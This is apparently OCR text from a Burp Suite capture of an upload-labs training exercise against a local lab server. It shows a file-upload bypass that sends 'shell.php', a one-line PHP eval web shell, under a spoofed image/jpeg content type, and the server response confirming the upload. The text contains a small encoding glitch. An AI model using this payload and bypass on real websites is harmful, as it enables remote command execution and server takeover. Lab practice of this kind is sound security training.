 Request
Pretty Raw Hex
\n
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.20.128:82
Content-Length: 317
Cache-Control: max-age=0
Origin: http://192.168.20.128:82
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5BCmq6Vn9zNluBoJ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer: http://192.168.20.128:82/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5BCmq6Vn9zNluBoJ
Content-Disposition: form-data; name="upload_file"; filename="
shell.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary5BCmq6Vn9zNluBoJ
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary5BCmq6Vn9zNluBoJ--
Response
Pretty Raw Hex Render
\n
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>